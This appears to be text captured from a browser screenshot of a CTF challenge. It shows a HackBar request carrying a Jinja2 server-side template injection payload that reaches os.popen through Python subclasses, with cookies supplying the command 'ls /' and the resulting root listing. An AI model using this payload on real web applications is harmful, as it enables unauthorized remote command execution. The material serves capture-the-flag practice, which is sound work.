 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://bd4b660f-486f-4b60-9655-835dfdb63195.challenge.ctf.show/
?name={{().__class__.__base__.__subclasses__().__getitem__(132).__init__.__globals__.__getitem__(request.cookies.xy)(request.cookies.shell).read()}}
Use POST method
MODIFY HEADER
Name Value
Cookie xy=popen; shell=ls /